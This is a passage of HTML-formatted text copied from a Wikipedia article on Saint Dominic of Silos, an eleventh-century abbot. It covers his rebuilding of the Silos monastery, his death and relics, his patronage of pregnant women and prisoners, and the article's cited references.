vertical-align: baseline;" title="Prior">prior</a>, before being driven out with two of his fellow monks by King&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Garc%C3%ADa_S%C3%A1nchez_III_of_Navarre" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="García Sánchez III of Navarre">García Sánchez III of Navarre</a>, for opposing his intention to annex the monastery's lands.<sup class="reference" id="cite_ref-stevens_1-0" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-stevens-1" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[1]</a></sup>Under the protection of King&nbsp;<a href="https://en.m.wikipedia.org/wiki/Ferdinand_I_of_Le%C3%B3n" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Ferdinand I of León">Ferdinand I of León</a>, in 1041 they found refuge in the town of&nbsp;<a href="https://en.m.wikipedia.org/wiki/Santo_Domingo_de_Silos" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Santo Domingo de Silos">Silos</a>&nbsp;at the decaying Abbey of St. Sebastian, occupied by only six monks. (After his death, both the monastery and the town were renamed for him.) Dominic was appointed as the abbot of the community and, inspired by the reforms of Cluny, proceeded to rebuild the monastery, both spiritually and physically. He built the cloisters in the Romanesque style, and established a scriptorium, turning the monastery into a center of book design, scholarship, and significant&nbsp;<a href="https://en.m.wikipedia.org/wiki/Charity_(practice)" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Charity (practice)">charity</a>&nbsp;made possible through the proceeds of the gold and silver workshop. Dominic became known for works of healing.<sup class="reference" id="cite_ref-2" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-2" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[2]</a></sup>&nbsp;The monastery became one of the centers of the&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Mozarabic" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Mozarabic">Mozarabic</a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Liturgy" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Liturgy">liturgy</a>, and also preserved the&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Visigothic" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Visigothic">Visigothic</a>&nbsp;script of ancient Spain.<sup class="reference" id="cite_ref-stevens_1-1" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-stevens-1" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[1]</a></sup><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">Wealthy patrons endowed the monastery, and Dominic raised funds to</span><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Ransom" style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #5a3696; font-family: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Ransom">ransom</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">Christians taken prisoner by the</span><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Moors" style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #5a3696; font-family: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Moors">Moors</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">.</span><sup class="reference" id="cite_ref-oxref_3-0" style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #222222; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-oxref-3" style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[3]</a></sup><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">By the time of his death, on 20 December 1073, the monastery numbered forty monks</span><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;"><br /></span>Dominic's&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Relics" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Relics">relics</a>&nbsp;were&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Translation_(relics)" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Translation (relics)">translated</a>&nbsp;to the monastery church on 5 January 1076. Churches and monasteries were dedicated to him as early as 1085.<sup class="reference" id="cite_ref-oxref_3-1" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-oxref-3" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[3]</a></sup>&nbsp;His annual&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Feast_day" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Feast day">feast day</a>&nbsp;is celebrated on December 20.<sup class="reference" id="cite_ref-Magni_4-0" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-Magni-4" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[4]</a></sup><h3 class="in-block" style="background: none rgb(255, 255, 255); border: 0px; color: #222222; display: table; font-family: &quot;Linux Libertine&quot;, Georgia, Times, serif; font-size: 1.2em; font-stretch: inherit; font-variant-numeric: inherit; line-height: 1.3; margin: 0px; padding: 0.5em 0px; vertical-align: baseline; word-break: break-word; word-wrap: break-word;">
<span class="mw-headline" id="Patronage" style="background: none; border: 0px; display: table-cell; font-family: inherit; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: middle; width: 836px;">Patronage</span><span style="background: none; border: 0px; display: table-cell; font-family: inherit; font-size: 19.2px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: middle;"><a class="mw-ui-icon mw-ui-icon-element mw-ui-icon-edit-enabled edit-page" data-section="3" href="https://en.m.wikipedia.org/w/index.php?title=Dominic_of_Silos&amp;action=edit&amp;section=3" style="background: none; border: 0px; color: #5a3696; display: inline-block; font-family: inherit; font-size: 0.833333em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; margin: 0px; max-width: 3.5em; min-height: 1.5em; min-width: 3.5em; overflow: hidden; padding: 0px; position: relative; text-decoration-line: none; text-indent: -999px; vertical-align: baseline; visibility: visible; width: 3.5em;" title="Edit section: Patronage">Edit</a></span></h3>
The mother of the better-known&nbsp;<a href="https://en.m.wikipedia.org/wiki/Saint_Dominic" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Saint Dominic">Saint Dominic of Guzmán</a>, the&nbsp;<a href="https://en.m.wikipedia.org/wiki/Beatification" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Beatification">Blessed</a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Joan_of_Aza" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Joan of Aza">Joan of Aza</a>, is said to have prayed at his&nbsp;<a href="https://en.m.wikipedia.org/wiki/Shrine" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Shrine">shrine</a>&nbsp;before she was able to conceive the son she named for him. That son would grow up to found the&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominican_Order" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Dominican Order">Dominican Order</a>. Dominic's special patronage thus became connected with&nbsp;<a href="https://en.m.wikipedia.org/wiki/Pregnancy" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Pregnancy">pregnancy</a>, and until the establishment of the&nbsp;<a href="https://en.m.wikipedia.org/wiki/Second_Spanish_Republic" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Second Spanish Republic">Second Spanish Republic</a>&nbsp;in 1931, his abbatial&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Crozier" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Crozier">crozier</a>&nbsp;was used to bless the queens of Spain, and was placed by their beds when they were in&nbsp;<a href="https://en.m.wikipedia.org/wiki/Childbirth" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Childbirth">labor</a>.<sup class="reference" id="cite_ref-stevens_1-2" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-stevens-1" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[1]</a></sup>St. Dominic of Silos is patron saint of prisoners, pregnant women, and shepherds.<sup class="reference" id="cite_ref-5" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-5" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[5]</a></sup>The noted 13th-century priest and poet,&nbsp;<a href="https://en.m.wikipedia.org/wiki/Gonzalo_de_Berceo" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Gonzalo de Berceo">Gonzalo de Berceo</a>, wrote an account of his life.<br />In the 19th century Silos became a monastery in the Benedictine Congregation of Solesmes, and is notable for its fine double Romanesque cloisters, extensive library, and recordings of Gregorian Chant.<sup class="reference" id="cite_ref-oxref_3-2" style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_note-oxref-3" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space: nowrap;">[3]</a></sup><ol class="references" style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: inside; margin: 0px; padding: 0px; vertical-align: baseline;">
<li id="cite_note-stevens-1" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;"><span class="mw-cite-backlink" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">^&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-stevens_1-0" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><sup style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><i style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">a</b></i></sup></a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-stevens_1-1" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><sup style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><i style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">b</b></i></sup></a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-stevens_1-2" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><sup style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><i style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">c</b></i></sup></a></span>&nbsp;<span class="reference-text" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Stevens, Clifford.&nbsp;<i style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">The One Year Book of Saints</i>, Our Sunday Visitor Publishing Division, Our Sunday Visitor, Inc., Huntington, Indiana</span></li>
</ol>
<ol class="references" style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: inside; margin: 0px; padding: 0px; vertical-align: baseline;">
<li id="cite_note-2" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;"><span class="mw-cite-backlink" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-2" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">^</a></b></span>&nbsp;<span class="reference-text" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">"St. Dominic Of Silos", Catholic News Agency</span></li>
</ol>
<ol class="references" style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: inside; margin: 0px; padding: 0px; vertical-align: baseline;">
<li id="cite_note-oxref-3" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;"><span class="mw-cite-backlink" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">^&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-oxref_3-0" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><sup style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><i style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">a</b></i></sup></a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-oxref_3-1" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><sup style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><i style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">b</b></i></sup></a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-oxref_3-2" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><sup style="background: none; border: 0px; font-family: inherit; font-size: 0.75em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1; margin: 0px; padding: 0px;"><i style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-size: 12px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">c</b></i></sup></a></span>&nbsp;<span class="reference-text" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">"Dominic of Silos", Oxford Reference</span></li>
</ol>
<ol class="references" style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: inside; margin: 0px; padding: 0px; vertical-align: baseline;">
<li id="cite_note-Magni-4" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;"><span class="mw-cite-backlink" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-Magni_4-0" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">^</a></b></span>&nbsp;<span class="reference-text" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><cite class="citation journal" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; word-wrap: break-word;">"Saint Who? Saint Dominic of Silos".&nbsp;<i style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><a class="new" href="https://en.m.wikipedia.org/w/index.php?title=Magnificat_(journal)&amp;action=edit&amp;redlink=1" style="background: none; border: 0px; color: #cc0000; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Magnificat (journal) (page does not exist)">Magnificat</a></i>. Magnificat USA.&nbsp;<b style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">18</b>&nbsp;(3): 324. May 2016.</cite><span class="Z3988" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" 